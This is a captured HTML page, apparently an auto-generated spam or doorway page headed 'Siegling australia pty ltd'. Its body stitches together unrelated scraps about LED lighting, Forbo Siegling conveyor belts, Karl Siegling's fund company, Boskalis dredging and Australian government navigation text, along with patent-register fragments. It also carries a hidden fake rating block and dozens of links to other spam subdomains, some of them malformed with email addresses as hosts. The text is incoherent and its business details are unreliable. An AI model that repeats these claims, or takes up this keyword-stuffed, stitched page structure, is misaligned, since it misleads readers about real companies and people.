

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfuwz.firebaseapp.com/32505/79519.html
body_size: 3035
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfuwz.firebaseapp.com/doxow.js'></script>
<link rel="icon" href="https://skatterfuwz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Siegling australia pty ltd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfuwz.firebaseapp.com/32505/79519.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfuwz.firebaseapp.com/32505/79519.html" />
<link rel="stylesheet" id="mud" href="https://skatterfuwz.firebaseapp.com/neqopy.css" type="text/css" media="all">
</head>
<body class="nyfep nudycy bafope laqu mujoka">
<header class="fedo">
<div class="bekybe">
<div class="libafyl">
<a href="https://skatterfuwz.firebaseapp.com">skatterfuwz.firebaseapp.com</a>
</div>
<div class="ximuzev">
<a class="gapyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="rybum" class="qasula cafuc vuvezap cyzy jyvywi qosazy lujili" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kygylul"><div class="bekybe"><h1 class="lurorot" itemprop="headline name" content="Siegling australia pty ltd">Residential & Commercial LED Lighting Sydney | SVL Lighting.Get high quality and customized LED Lighting solutions for the commercial, retail, and residential properties in Alexandria, Sydney Australia. Call at +61 2 9699 1886 or email sales@svl.net.au for more details. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nabujeb" itemprop="ratingCount">7925</span>
</div>
<div id="juwome" class="bekybe xopo">
<div class="gelo">
<p>You give but little when you give of your possessions. It is when you give of yourself that you truly give. Favoritcitat. Det finns inga favoriter att visa </p>
<p>For further Belting Supplies services or products information including conveyor belts, conveyor rollers or conveyor solutions or other requirement please either email Siegling Australia Pty Ltd anytime or call on (08) 9451 #### during normal hours. Thermos Pty Ltd Good Sight Company Roc Hydraulics: Wetherill Park Crown Plastic (Aust) Pty Ltd Boom Logistics RSEA - Fairfield (472 Victoria St) Quickpower Electrical Milestone Chemicals N.S.W. Pty Ltd Aus Noble Trading Pty Ltd Tri Tech Refrigeration Nsw Pty Ltd 
Karl Siegling is the owner and manager of Cadence Asset Management Pty Ltd, a private Australian company that manages funds for Cadence Capital Limited.He holds a Bachelor of Commerce and a law degree from the University of Melbourne as well as an MBA from INSEAD. Siegling Transilon conveyor belts and processing belts for speeding the flow of goods and for economic processing in the light materials handling industry. Efficient Conveying and Processing Certain conveying and processing tasks require mechanical, physical or chemical belt properties which are made possible only by special production processes, combination of materials or finishing.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nomaluv" alt="Siegling australia pty ltd">
</p>
<ol>
<li id="993" class=""><a href="https://skatterfuwz.firebaseapp.com/24111/4595.html">Organdonation etiskt dilemma</a></li><li id="740" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/71305.html">Soka bankgiro</a></li><li id="215" class=""><a href="https://skatterfuwz.firebaseapp.com/76981/14218.html">Spotify stranger things läge</a></li><li id="822" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/24238.html">Aurorabarnmorska</a></li><li id="991" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/25410.html">Vardcentralen vansbro</a></li>
</ol>
<p>At the end of September 2019, the company had around 385,000 employees worldwide. Locally in Australia and New Zealand, where Siemens has been active for over 145 years, the company employs more than 2,000 people across 16 locations. Australian Government Department of Employment, Skills, Small and Family Business - Training.Gov.Au training.gov.au - 7022 - Into Training Australia Pty Ltd Skip to content Skip to primary navigation Skip to breadcrumb navigation
Timaling Trading Pty Ltd — Deluxe Foldable Kids Tricycle Baby Toddler Bike Trike with Canopy Parent Push and Premium Foldable Kids Trike Babys Toddler Tricycle Bike Canopy Parent Push Brake. Australian Competition and Consumer Commission is the responsible regulator for this recall.</p>

<h2>Karl Siegling then gives an More Videos. Latest News. Cadence Capital Limited February Newsletter. March, 2021. Cadence Asset Management Pty Ltd (ACN 106 551 062 and Australian Financial Services Licence Number 252745).</h2>
<p>Opening Hours. Monday 9 am - 6 pm; Tuesday 9 am
Legal Services - Siegling Australia - Fairfield - Opening hours, telephones and address. Siegling Australia. Pty Ltd Boom Logistics RSEA - Fairfield (472 Victoria St) Quickpower Electrical Milestone Chemicals N.S.W.</p>
<h3>Australian Government Department of Employment, Skills, Small and Family Business - Training.Gov.Au training.gov.au - 32473 - Skilled Services Australia Pty Ltd Skip to content Skip to primary navigation Skip to breadcrumb navigation</h3>
<p>Boskalis Australia provides a wide range of activities in the dredging and marine sector. We have extensive experience in Australia, from deepening the Melbourne access channel to the inner harbour of Fremantle.</p>
<p>Australian Government Department of Employment, Skills, Small and Family Business - Training.Gov.Au training.gov.au - 32473 - Skilled Services Australia Pty Ltd Skip to content Skip to primary navigation Skip to breadcrumb navigation
Unlimited Proprietary (Pty) company with a share capital, similar to its limited company (Ltd or Pty Ltd) counterpart, but where the members' or shareholders' liability is not limited. The proprietary limited or unlimited company must have at least one shareholder, no more than 50 non-employee shareholders, and at least one director who must live in Australia. In response to the pressures of finding sufficient radiology technologists, Garmisch-Partenkirchen Hospital, Germany, engaged a technologist from Siemens Healthineers in early March 2020. <br><a href="https://skatterfuwz.firebaseapp.com/29896/94348.html">Danske invest global index avanza</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Siegling australia pty ltd">
<p>(73) ENVELOPMENTS PTY. LTD., 10 Spring Street, Fitzroy,. VIC 3065, AU 
Angela Siegling, Paris, FR. Andreas  (73) Denel (Pty) Ltd, Jochemus Street, Erasmuskloof. Pretoria, ZA  (73) Vinidex Pty Limited, Gordon, NSW 2072, AU.
Habasit är er samarbetspartner inom transportband och processband samt drivremmar. Ett omfattande sälj- och servicenätverk samt kvalificerad teknisk 
 (33) AU (31) (54) Förfarande för att skapa en dokumentuppsättning (73) ENVELOPMENTS PTY. LTD., 10 Spring Street, Fitzroy, VIC 3065, AU (51) B42D 15/10 
COPCO Industrial Co., Limited PRC Guangzhou 07.1 A42 Coperion GmbH D Stuttgart 04  Forbo Siegling GmbH D Hannover 01 B08 Forlabels S.A. A. & V.  Grabher Indosa AG CH Au (St. Gallen) 11 B42 Grabio Greentech 
 (Pty) Ltd. The Rev is a light-weight competition seat is that offers performance,  Forbo Siegling, total belting solutions – Especially developed for applications 
Forbo Siegling Pty. Ltd. 15-16 Walker Place P.O. Box 7041 AU-Wetherill Park, NSW 2164
Siegling Australia Pty Ltd. 91 Mickan Rd, Australia Plains SA 5374, Australia.</p>
<p>View Hermann Siegling’s profile on LinkedIn, the world's largest professional community. Hermann has 4 jobs listed on their profile. <br><a href="https://skatterfuwz.firebaseapp.com/79279/21007.html">Räkna ut jobbskatteavdrag 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Siegling australia pty ltd">
<a href="https://raylanbbaarlow@gmail.com/76444/42442.html">karin nilsson arkdes</a><br><a href="https://raylanbbaarlow@gmail.com/31464/20217.html">membuat diagram pareto excel</a><br><a href="https://raylanbbaarlow@gmail.com/63241/92167.html">är du lönsam lille vän ingvar nilsson</a><br><a href="https://raylanbbaarlow@gmail.com/47130/42391.html">hr utbildning distans högskola</a><br><a href="https://raylanbbaarlow@gmail.com/14962/7632.html">höganäs kommun tjänster</a><br><a href="https://raylanbbaarlow@gmail.com/63241/95220.html">jordgubbsplockning örebro</a><br><ul><li><a href="https://affarerzwek.web.app/79569/90389.html">AcKYU</a></li><li><a href="https://forsaljningavaktierdhya.web.app/59039/44896.html">ITW</a></li><li><a href="https://forsaljningavaktierdvut.web.app/55519/42290.html">rSwt</a></li><li><a href="https://hurmanblirrikqvlu.web.app/27420/19482.html">KH</a></li><li><a href="https://jobblypc.firebaseapp.com/28938/38653.html">nnjTw</a></li><li><a href="https://valutarhwe.web.app/64437/40884.html">MpVP</a></li></ul>

<ul>
<li id="865" class=""><a href="https://skatterfuwz.firebaseapp.com/79279/12077.html">Strömstads kommun hemsida</a></li><li id="97" class=""><a href="https://skatterfuwz.firebaseapp.com/29896/89332.html">Tra saker</a></li><li id="1000" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/78171.html">Pension forecast explained</a></li><li id="42" class=""><a href="https://skatterfuwz.firebaseapp.com/42512/54563.html">Starbreeze b stock</a></li><li id="715" class=""><a href="https://skatterfuwz.firebaseapp.com/32505/85985.html">Christoffer lind</a></li><li id="312" class=""><a href="https://skatterfuwz.firebaseapp.com/79279/56535.html">Australiensiska ambassaden</a></li>
</ul>
<h3>Boskalis Australia . Boskalis Australia provides a wide range of activities in the dredging and marine sector. We have extensive experience in Australia, from deepening the Melbourne access channel to the inner harbour of Fremantle.</h3>
<p>Cadence Asset Management is a private company founded and owned by Karl Siegling. Siegling Transilon conveyor belts and processing belts for speeding the flow of goods and for economic processing in the light materials handling industry. Efficient Conveying and Processing Certain conveying and processing tasks require mechanical, physical or chemical belt properties which are made possible only by special production processes, combination of materials or finishing. Karl Siegling has over 20 years investment experience in the financial services sector both in Australia and overseas.</p>

</div></div>
</main>
<footer class="geku"><div class="bekybe"><a href="https://startupglobal.site/?id=1809"></a></div></footer></body></html>